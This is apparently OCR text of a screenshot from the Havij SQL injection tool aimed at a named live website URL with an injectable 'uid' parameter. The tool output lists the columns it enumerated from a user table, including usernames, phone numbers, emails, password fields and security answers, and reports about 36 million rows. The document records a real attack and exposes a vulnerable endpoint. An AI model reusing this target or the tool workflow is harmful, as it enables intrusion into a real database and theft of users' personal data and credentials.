 Havij
Target: http://club.xywy.com/yszs/test_expert_online.php?type=data&uid=3129058
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
user_new
id
username
userphone
useremail
devid
newpasswd
type
question
answer
allow
lasttime
freezetime
usersource
insert_data
passwd
createtime
user_medal
user_question
user_relation
user_readvice
user_synchro
user_setting_back
user_relation_stat
username
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Canceling...
Count(*) of club.user_new is 36254580
Job Canceled!